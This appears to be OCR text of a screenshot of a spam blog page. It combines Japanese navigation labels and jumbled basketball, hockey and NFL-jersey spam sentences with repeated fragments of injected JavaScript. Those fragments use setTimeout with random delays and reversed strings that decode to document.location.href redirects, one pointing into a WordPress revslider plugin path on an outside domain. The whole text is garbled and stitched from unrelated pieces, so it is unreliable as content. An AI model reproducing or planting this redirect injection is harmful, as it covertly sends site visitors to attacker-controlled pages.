
Likes starter it sees trade maybe a versatile player
2018年3月15日
未分類
isimfg
Good effort, though. Robinson defended his style of managing by say
setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var delay = 18
{var delay = 18000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1=
now realizing the mistake he made,
doctrohspots/bil/issnaveler/snigu
{var delay = 15000;setTimeout($mRi(0), delay);}and try
dom() * 6); if
投
←
acquired leave the Los Angels
HOME
稿
delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Ma
ナ
AHL's san an
dom() * 6); if (number1==3){var de
18000;setTimeout($zXz(0), delay);}to fill the Nike NFL Jerseys China H
ビ
‘you’re playing for a tie’, but I’ve since apologized
dom() * 6); if (numb
ゲ
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=
ー
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math
シ
1
18000;setTimeout($zXz(0), delay);}to for the anguish that game has cause
ョ
play then ripping Patmon’s off. Grabbed 10- plus rebounds 24 . Ilya Soro
ン
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"]
a lot better than anyone thinks right now.
Much like Spence, Matthews was considered undersized coming out of
delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh
(number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to successf
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"]
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahne
15000;setTimeout($mRi(0), delay);}and the Barkley-led Phoenix Suns s